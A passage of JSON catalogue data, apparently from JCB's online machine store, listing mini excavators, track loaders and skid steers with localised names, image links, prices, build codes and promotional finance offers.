1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/459"},{"altTexts":[{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"de","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/460"},{"altTexts":[{"isoCode":"en-GB","text":"electric digger working underground"},{"isoCode":"de","text":"electric digger working underground"},{"isoCode":"en-US","text":"electric digger working underground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/532"},{"altTexts":[{"isoCode":"de","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-GB","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-US","text":"electric digger loading electric tracked dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/533"}],"localisedDetails":[{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T "},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"}],"countryIds":[3,4,1,7],"prices":[{"countryId":4,"amount":72149},{"countryId":3,"amount":43288.9}],"ordinal":16,"primaryBuildCodes":["819F","819E"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":47,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£26,431.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,660.60"},{"name":"HirePurchaseBalanceToFinance","value":"£23,945.40"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£720.76"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£720.76","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"19c-1canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/455"},{"altTexts":[{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C canopy mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/456"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-AU","text":"1.8T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"}],"countryIds":[4],"prices":[{"countryId":3,"amount":45493},{"countryId":4,"amount":26431}],"ordinal":8,"primaryBuildCodes":["8086","8188"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":67,"displayNames":[{"isoCode":"en-GB","text":"55Z-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"55z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1"},{"isoCode":"pt-BR","text":"Imagem JCB 55Z-1CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1644"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 55Z-1 Trenching"},{"isoCode":"en-US","text":"JCB 55Z-1 Trenching"},{"isoCode":"pt-BR","text":"Trincheira JCB 55Z-1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1647"},{"altTexts":[{"isoCode":"en-GB","text":"55Z-1 digging in a sandy application "},{"isoCode":"pt-BR","text":"55Z-1 escavando em uma aplicação arenosa"},{"isoCode":"en-US","text":"55Z-1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1648"},{"altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1 grading on a hill"},{"isoCode":"pt-BR","text":"Classificação JCB 55Z-1 em uma colina"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1645"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 5.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 5,5T"},{"isoCode":"en-CA","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5T Escavadora Midi"},{"isoCode":"en-US","text":"5.5T Mini Excavator"}],"countryIds":[7,3],"prices":[{"countryId":3,"amount":83824.26}],"ordinal":31,"primaryBuildCodes":["8552","855J"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":68,"displayNames":[{"isoCode":"en-GB","text":"2TS-7T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"2ts-7t","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/904"},{"altTexts":[{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/901"},{"altTexts":[{"isoCode":"en-AU","text":"2TS-7T moving equipment "},{"isoCode":"en-US","text":"2TS-7T moving equipment "},{"isoCode":"en-GB","text":"2TS-7T moving equipment "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/905"},{"altTexts":[{"isoCode":"en-US","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-GB","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-AU","text":"2TS-7T lifting wooden materials"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/903"},{"altTexts":[{"isoCode":"en-GB","text":"2TS-7T working on construction site"},{"isoCode":"en-US","text":"2TS-7T working on construction site"},{"isoCode":"en-AU","text":"2TS-7T working on construction site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/906"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,497 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 9.914 lb"},{"isoCode":"en-CA","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 9,914 lb"}],"countryIds":[3,7,6],"prices":[{"countryId":1,"amount":92865}],"ordinal":1,"primaryBuildCodes":["S759","S760"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":69,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3ts-8t","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8T teleskid CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/892"},{"altTexts":[{"isoCode":"en-US","text":"3TS-8T working in a barn"},{"isoCode":"en-AU","text":"3TS-8T working in a barn"},{"isoCode":"en-GB","text":"3TS-8T working in a barn"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/895"},{"altTexts":[{"isoCode":"en-US","text":"3TS-8T lifting hay bales "},{"isoCode":"en-GB","text":"3TS-8T lifting hay bales "},{"isoCode":"en-AU","text":"3TS-8T lifting hay bales "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/894"},{"altTexts":[{"isoCode":"en-AU","text":"3TS-8T working in a field "},{"isoCode":"en-US","text":"3TS-8T working in a field "},{"isoCode":"en-GB","text":"3TS-8T working in a field "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/896"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,722 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"countryIds":[7,3,6],"prices":[{"countryId":1,"amount":111227}],"ordinal":2,"primaryBuildCodes":["S982","8990"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":70,"displayNames":[{"isoCode":"en-GB","text":"1CXT"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"1cxt","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Hero Shot"},{"isoCode":"en-US","text":"JCB 1CXT Hero Shot"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1655"},{"altTexts":[{"isoCode":"en-US","text":"JCB 1CXT with Grapple"},{"isoCode":"en-GB","text":"JCB 1CXT with Grapple"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1659"},{"altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Moving Brush"},{"isoCode":"en-GB","text":"JCB 1CXT Moving Brush"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1657"},{"altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Dumping Dirt"},{"isoCode":"en-GB","text":"JCB 1CXT Dumping Dirt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1658"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Trenching"},{"isoCode":"en-US","text":"JCB 1CXT Trenching"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1660"}],"localisedDetails":[{"isoCode":"en-US","text":"9,572 lb Compact Track Loader"},{"isoCode":"en-GB","text":"Compact Backhoe loader"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.572 lb"},{"isoCode":"en-CA","text":"9,572 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,572 lb Chargeuse-pelleteuse compacte"}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":88793}],"ordinal":2,"primaryBuildCodes":["848J","89AE"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":71,"displayNames":[{"isoCode":"en-GB","text":"215T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"215t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"215T compact track loader CGI 1"},{"isoCode":"en-AU","text":"215T compact track loader CGI 1"},{"isoCode":"en-US","text":"215T compact track loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/767"},{"altTexts":[{"isoCode":"en-US","text":"215T working on construction site"},{"isoCode":"en-AU","text":"215T working on construction site"},{"isoCode":"en-GB","text":"215T working on construction site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/832"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,127 kg Compact Track Loader"},{"isoCode":"en-GB","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-US","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-CA","text":"9,098 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,098 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.098 lb"}],"countryIds":[6,3,7],"prices":[{"countryId":1,"amount":78474}],"ordinal":1,"primaryBuildCodes":["SA59","SA54"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":72,"displayNames":[{"isoCode":"en-GB","text":"270T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"270t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"270T compact track loader CGI 1"},{"isoCode":"en-AU","text":"270T compact track loader CGI 1"},{"isoCode":"en-US","text":"270T compact track loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/877"},{"altTexts":[{"isoCode":"en-US","text":"270T compact track loader CGI 2"},{"isoCode":"en-GB","text":"270T compact track loader CGI 2"},{"isoCode":"en-AU","text":"270T compact track loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/878"},{"altTexts":[{"isoCode":"en-US","text":"operator getting into 270T"},{"isoCode":"en-AU","text":"operator getting into 270T"},{"isoCode":"en-GB","text":"operator getting into 270T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/880"},{"altTexts":[{"isoCode":"en-AU","text":"270T working to clear trees"},{"isoCode":"en-US","text":"270T working to clear trees"},{"isoCode":"en-GB","text":"270T working to clear trees"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/879"}],"localisedDetails":[{"isoCode":"en-US","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-CA","text":"11,003 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"11,003 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.003 lb"},{"isoCode":"en-GB","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-AU","text":"4,959 kg Compact Track Loader"}],"countryIds":[3,7,6],"prices":[{"countryId":1,"amount":83782}],"ordinal":2,"primaryBuildCodes":["S691","S976"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":73,"displayNames":[{"isoCode":"en-GB","text":"215"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"215w","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"215W skid steer loader CGI 1"},{"isoCode":"en-GB","text":"215W skid steer loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/672"},{"altTexts":[{"isoCode":"en-GB","text":"215W skid steer loader CGI 2"},{"isoCode":"en-US","text":"215W skid steer loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/671"},{"altTexts":[{"isoCode":"en-GB","text":"215W working on roads"},{"isoCode":"en-US","text":"215W working on roads"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/675"},{"altTexts":[{"isoCode":"en-GB","text":"215W lifting concrete "},{"isoCode":"en-US","text":"215W lifting concrete "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/673"},{"altTexts":[{"isoCode":"en-US","text":"215W working alongside cargo ship"},{"isoCode":"en-GB","text":"215W working alongside cargo ship"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/674"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de 7.253 lb"},{"isoCode":"en-GB","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-CA","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-US","text":"7,253 lb Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 7,253 lb "}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":60412}],"ordinal":3,"primaryBuildCodes":["SA56"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":74,"displayNames":[{"isoCode":"en-GB","text":"270"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"270w","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"270W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"270W skid steer loader CGI 1"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 1"},{"isoCode":"en-US","text":"270W skid steer loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/685"},{"altTexts":[{"isoCode":"en-AU","text":"270W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"270W skid steer loader CGI 2"},{"isoCode":"en-US","text":"270W skid steer loader CGI 2"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/687"},{"altTexts":[{"isoCode":"pt-BR","text":"270W working in field270W working in field"},{"isoCode":"en-AU","text":"270W working in field"},{"isoCode":"en-GB","text":"270W working in field"},{"isoCode":"en-US","text":"270W working in field"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/686"},{"altTexts":[{"isoCode":"en-GB","text":"270W putting in fence post"},{"isoCode":"en-AU","text":"270W putting in fence post"},{"isoCode":"en-US","text":"270W putting in fence post"},{"isoCode":"pt-BR","text":"270W putting in fence post"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/689"},{"altTexts":[{"isoCode":"en-US","text":"270W carrying hay bales"},{"isoCode":"en-AU","text":"270W carrying hay bales"},{"isoCode":"en-GB","text":"270W carrying hay bales"},{"isoCode":"pt-BR","text":"270W carrying hay bales"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/688"}],"localisedDetails":[{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"es-US","text":"Cargadora compacta de 8.680 lb"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 8,680 lb "},{"isoCode":"en-CA","text":"8,680 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"3,903 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"3,9T Mini Carregadeira"},{"isoCode":"en-US","text":"8,680 lb Skid Steer Loader"}],"countryIds":[7,6,5,3],"prices":[{"countryId":1,"amount":65766}],"ordinal":5,"primaryBuildCodes":["S677","S975"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":75,"displayNames":[{"isoCode":"en-GB","text":"35-26D 4x4"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35-26d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 1"},{"isoCode":"fr","text":"Teletruk  CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1100"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 2"},{"isoCode":"fr","text":"Teletruk  CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1097"},{"altTexts":[{"isoCode":"fr","text":"Teletruk 35-26D 1"},{"isoCode":"en-GB","text":"Teletruk 35-26D 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1098"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 2"},{"isoCode":"fr","text":"Teletruk 35-26D 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1101"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 3"},{"isoCode":"fr","text":"Teletruk 35-26D 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1099"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk"},{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk 4WD"}],"countryIds":[2,1],"prices":[{"countryId":2,"amount":79647}],"ordinal":5,"primaryBuildCodes":["35D4"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":76,"displayNames":[{"isoCode":"en-GB","text":"3TS-8W"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3ts-8w","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/898"},{"altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/897"},{"altTexts":[{"isoCode":"en-AU","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-US","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-GB","text":"Teleskid 3TS-8W lifting silage bags"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/899"}],"localisedDetails":[{"isoCode":"en-US","text":"9,859 lb Telescoping Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact télescopique de 9,859 lb"},{"isoCode":"en-GB","text":"9,859 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Minicargadora telescópica de 9.859 lb"},{"isoCode":"en-AU","text":"4,472 kg Telescopic Compact Track Loader"},{"isoCode":"en-CA","text":"9,859 lb Telescoping Skid Steer Loader"}],"countryIds":[7,3,6],"prices":[{"countryId":1,"amount":90077}],"ordinal":3,"primaryBuildCodes":["8991","S981"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":77,"displayNames":[{"isoCode":"en-GB","text":"300T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"300t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"300T compact track loader CGI 1"},{"isoCode":"en-GB","text":"300T compact track loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/840"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.219 lb"},{"isoCode":"fr-CA","text":"11,219 lb Chargeur à chenilles compact"},{"isoCode":"en-US","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-AU","text":"5,058 kg Compact Track Loader"},{"isoCode":"en-CA","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-GB","text":"11,219 lb Compact Track 